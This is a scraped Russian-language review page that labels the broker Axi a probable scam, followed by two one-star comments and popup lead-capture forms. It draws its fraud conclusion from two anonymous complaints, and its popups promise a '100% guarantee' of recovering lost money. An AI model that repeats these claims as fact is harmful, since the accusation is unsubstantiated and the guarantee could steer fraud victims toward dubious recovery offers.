<p><span style="font-weight: 400;">Один из пользователей под псевдонимом nigoranurmatova поделился своим отрицательным опытом работы с </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;">. По его словам, платформа постоянно зависает, и торговать на ней становится невозможным. Этот пользователь явно не рекомендует Axi другим инвесторам, указывая на проблемы с функционалом и стабильностью платформы.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15551" src="https://trustviper.com/wp-content/uploads/2023/04/axi-otzyvy.png" alt="" width="951" height="361" srcset="https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy.png 951w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-300x114.png 300w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-150x57.png 150w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-768x292.png 768w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-848x322.png 848w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-360x137.png 360w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-263x100.png 263w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-50x19.png 50w, https://trust-viper.com/wp-content/uploads/2023/04/axi-otzyvy-25x9.png 25w" sizes="(max-width: 951px) 100vw, 951px" /></p>
<p><span style="font-weight: 400;">Другой клиент Axi, worklv372299, также оставил негативный отзыв о своем опыте торговли с этим брокером. Он указывает на частые реквоты и медленную скорость исполнения ордеров. Вывести деньги также было не просто, так как брокер задерживал выплату. В итоге, данный пользователь также не рекомендует Axi для сотрудничества.</span></p>
<p><span style="font-weight: 400;">Из вышеприведенных отзывов можно сделать вывод, что оба клиента не были удовлетворены работой </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;">, столкнувшись с техническими проблемами и затруднениями при выводе средств. Это, в свою очередь, лишь подтверждает общую картину, сложившуюся о Axi как о потенциально мошенническом брокере.</span></p>
<p><span style="font-weight: 400;">Несмотря на то, что мы рассмотрели лишь несколько отзывов, стоит помнить, что они могут быть лишь вершиной айсберга. Негативный опыт клиентов указывает на реальную вероятность мошенничества со стороны Axi. Так что будьте осторожны и не позволяйте себя ввести в заблуждение обещаниями и блестящими предложениями.</span></p>
<p><span style="font-weight: 400;">Если у вас есть опыт сотрудничества с Axi или другими брокерами, не стесняйтесь делиться своим мнением на нашем сайте. </span></p>
<h2><span style="font-weight: 400;">Выводы и рекомендации: игра не стоит свеч</span></h2>
<p><span style="font-weight: 400;">Анализ информации о компании Axi и отзывов ее клиентов позволяет сделать вывод о высокой вероятности мошеннической деятельности этого брокера. История и заявленные торговые условия вызывают сомнение, в то время как наблюдаемые признаки СКАМа говорят в пользу недобросовестности компании. Отрицательные отзывы пользователей подтверждают проблемы в работе платформы, а также затруднения при выводе средств.</span></p>
<p><span style="font-weight: 400;">На основе изложенных фактов, мы настоятельно рекомендуем избегать сотрудничества с Axi и вместо этого выбирать более надежных и проверенных брокеров для своих инвестиционных нужд. Важно всегда быть настороже и тщательно проверять компанию перед тем, как доверять ей свои средства.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-981">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Станислав</div>
							<div class="date">12 апреля, 2023 @ 11:31</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я выражаю свое глубокое разочарование в качестве услуг, предоставляемых компанией Axi. Во время моего сотрудничества с ними, я столкнулся с множеством проблем: от плохо работающей торговой платформы до трудностей при выводе средств. Исходя из моего опыта, я вынужден сделать вывод о недобросовестности данного брокера и рекомендую потенциальным клиентам рассмотреть другие, более надежные варианты для своих инвестиционных целей.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-980">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Артур</div>
							<div class="date">17 апреля, 2023 @ 16:40</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Скажу сразу, работать с Axi было не лучшим решением в моей жизни. Зарегистрировался у них с надеждой на успешное сотрудничество, но обломался. Платформа стабильно тормозила, порой просто висла на несколько минут. Наученный горьким опытом, вам советую – обходите эту компанию стороной. Не хочется, чтобы кто-то еще попался на их уловки. Помните, лучше перебдеть, чем недобдеть.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/axitrade/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='15550' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Axi</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/04/axi-logo-150x85.png",
	"name": "Обзор мошеннической компании Axi – отзывы о сливном брокере",
	"review": [{
										"@type": "Review",
										"author": "Станислав",
										"datePublished": "2023-04-12",
										"description": "

Я выражаю свое глубокое разочарование в качестве услуг, предоставляемых компанией Axi. Во время моего сотрудничества с ними, я столкнулся с множеством проблем: от плохо работающей торговой платформы до трудностей при выводе средств. Исходя из моего опыта, я вынужден сделать вывод о недобросовестности данного брокера и рекомендую потенциальным клиентам рассмотреть другие, более надежные варианты для своих инвестиционных целей.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Артур",
										"datePublished": "2023-04-17",
										"description": "

Скажу сразу, работать с Axi было не лучшим решением в моей жизни. Зарегистрировался у них с надеждой на успешное сотрудничество, но обломался. Платформа стабильно тормозила, порой просто висла на несколько минут. Наученный горьким опытом, вам советую – обходите эту компанию стороной. Не хочется, чтобы кто-то еще попался на их уловки. Помните, лучше перебдеть, чем недобдеть.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/escroke/">
									Escroke (escrowke.co.ke)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/britcoin/">
									Britcoin (britcoin.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/dns-testing-1/">
									DNS Testing 1 (dnstestdev01.best)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/billionex/">
									Billionex (billionex.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/buy-btc/">
									Buy-BTC (buy-btc.finance)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/axitrade/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&q